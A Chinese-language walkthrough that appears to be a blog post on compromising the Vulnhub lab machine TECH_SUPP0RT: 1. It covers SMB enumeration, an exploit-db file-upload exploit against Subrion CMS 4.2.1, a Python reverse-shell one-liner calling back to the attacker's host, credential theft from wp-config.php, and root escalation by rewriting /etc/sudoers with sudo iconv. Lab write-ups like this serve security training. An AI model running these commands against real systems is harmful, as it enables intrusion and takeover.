Vulnhub-TECH_SUPP0RT: 1渗透

文章目录

- 一、前言

- 1、靶机ip配置

- 2、渗透目标

- 3、渗透概括

- 开始实战

- 一、信息获取

- 二、使用smb服务获取信息

- 三、密码破解

- 四、获取webshell

- 五、反弹shell

- 六、web配置文件获取信息

- 七、提权

一、前言

由于在做靶机的时候,涉及到的渗透思路是非常的广泛,所以在写文章的时候都是挑重点来写,尽量的不饶弯路。具体有不不懂都的可以直接在文章下评论或者私信博主

如果不会导入Vulnhub靶机和配置网络环境的话,请点我直达发车文章!

👉本文Vulnhub靶机下载连接-戳我直接下载!👈



1、靶机ip配置

- Kali IP:192.168.2.4

- 靶机IP:192.168.2.6

靶机ip获取方式如下图

2、渗透目标

- 获取到/root/目录下的flag文件

3、渗透概括

- smb信息获取

- 使用CyberChef解密密码

- 利用Subrion CMSv 4.2.1文件上传漏洞获取shell

- 反弹shell

- 通过web源码获取信息

- 通过sduo iconv越权读写文件配合sudoers文件进行提权

开始实战

一、信息获取

使用nmap工具对靶机做基本的信息收集nmap -sS -sV -A -T4 -p- 靶机IP如下所示

可以看到,开放的几个端口是22/ssh 80/http 139,445/smb

22/sshssh可以直接pass掉了,这个版本基本上没有什么可利用的漏洞了,一般获取到了用户信息或者爆破的时候才使用这个

80/http基本上大部分的漏洞都是存在于web服务上(至少vulnhub上的靶机是这样的)

139,445/smb这两个端口扫出来的服务是smb服务,我们后续可以进行枚举,看看能不能获取到有用的信息



二、使用smb服务获取信息

那我们首先看看smb服务,我们首先使用smbclient -L //192.168.2.6/命令看一下共享的目录(没有密码直接回车即可)

如下图可疑看到有一个websvr的目录



我们在使用smbclient //192.168.2.6/websvr 命令登录一下smb服务



用ls命令可以看到有一个enter.txt的文本文件

我们再使用get enter.txt命令将该文件下载到本地来,最后使用exit命令即可退出smb服务

我们使用cat命令看一下这个文件内容



翻译如下

给了我们一些目标,一个账户和一个加密过的密码

目标2说了一个/subrion无法工作的问题,并且要在panel进行编辑

并告诉我们这个是Subrion和wordpress的凭据

三、密码破解



我们到CyberChef看看这个密码能不能直接解密



我们通过如下操作将这个解密的字符串破解

可以看到,已经进行解密了,admin密码是Scam2021



80/http基本上大部分的漏洞都是存在于web服务上,我们访问看看,如下图。是一个Apache的默认页



我们直接访问/subrion/panel这个目录,发现了一个登录页面

四、获取webshell

我们直接用我们上一步获取到的账户密码即可登录



在左下角可以看到该站点的版本信息是Subrion CMSv 4.2.1



我们使用命令searchsploit Subrion 4.2.1搜索一下这个版本的框架的exp

如下,发现可以使用的exp是比较多的,但是能够获取shell的只有第三个的文件上传exp



我们使用命令cp /usr/share/exploitdb/exploits/php/webapps/49876.py .将该exp拷贝到当前目录来



再使用如下命令即可获取到shell

python3 49876.py -u http://192.168.2.6/subrion/panel/ -l admin -p Scam2021

五、反弹shell

由于该exp提供的shell不是很好用,我们重新反弹一个





我们在kali里面使用nc -lvvp 1234命令监听一下shell



然后使用如下命令将shell发送到我们kali监听的端口

export RHOST="192.168.2.4";export RPORT=1234;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'

如下,此时靶机的shell成功反弹到我们的kali上来了

六、web配置文件获取信息





由于该靶机存在wordpress站点,那么肯定会有数据库的配置文件,是可以看到明文用户和密码的

我们到wordpress的目录下,如下图wp-config.php就是数据库wordpress的数据库配置文件

如下图,我们使用cat命令看一下这个配置文件

我们就可以看到里面有一个用户support和一个密码ImAScammerLOL!123!

七、提权



我们现在使用命令cd /home到家目录看看有哪些用户

如下图可以看到i一个scamsite用户



我们直接用上一步获取的密码登录一下这个用户看看

如下图可以正常登录



我们使用sudo -l命令看看sudo权限的命令

如下图发现iconv命令是可以免密以sudo权限执行的

iconv具有sudo权限,我们是可以通过sudo以root权限查看指定的文件或者修改其内容



我们现在的思路就是通过修改/etc/sudoers文件的内容来进行提权





我们先到tmp目录(没有权限限制),然后再通过mkdir tiquan创建一个文件夹,然后进入这个文件夹



再通过如下命令将/etc/sudoers文件读取出来,并且进行备份

sudo iconv -f 8859_1 -t 8859_1 "/etc/sudoers" > sudo.bak

再使用vim对这个备份文件进行修改

将scamsite用户所对应的一行修改为如下图红框标注的内容即可

修改完之后记得保存



再使用如下命令将修改好的sudo.bak文件进行还原

cat sudo.bak |sudo iconv -f 8859_1 -t 8859_1 -o "/etc/sudoers"



最后再使用sudo su命令即可成功提权到root权限

我们切换到root的家目录

使用cat命令查看flag文件root.txt即完成了所有的渗透